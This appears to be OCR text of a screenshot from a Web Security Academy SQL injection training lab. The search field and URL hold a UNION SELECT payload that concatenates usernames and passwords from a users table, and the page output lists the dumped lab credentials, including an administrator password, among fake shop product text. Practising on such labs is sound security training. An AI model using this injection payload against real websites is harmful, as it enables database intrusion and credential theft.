 ory=Corporate+gifts' union select NULL,concat(username_mzomwc,':',password_rvltqt) from users_xvjqcx-- 80%
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts' union select
NULL,concat(username_mzomwc,':',password_rvltqt) from
users_xvjqcx--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Pets Tech gifts Toys & Games
wiener:ohv4v5cg1dtanb2cclaa
administrator:p2ffj1vxv8kojkhkmoqv
Com-Tool
You Need Never Look Anyone In The Eye Again Com-Tool is delighted to bring you this revolutionary concept in the world of communication. It does exactly what
it says on the tin. An innovative new way to socialize and enjoy live major events with the flick of a switch (finger on a touchscreen). Feedback has been
phenomenal as Com-Tool is being introduced into a variety of social settings: 'I was so shy on my wedding day, Com-Tool came to the rescue as everyone
followed the service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a guests' Whatsapp group, I'm a great touchscreen typist
so it was word perfect on the day.' 'I was so excited to get tickets to see my favorite band, I was able to record the entire event on Com-Tool, it was almost like
being there.' 'Com-Tool helped me in my search for true love. I've been able to take photos of myself and add cute little filters, beauty mode is awesome, I look
ten years younger and almost a completely different person.' Don't just take our word for it, take theirs. Join the merry band of satisfied customers today.
The Giant Enter Key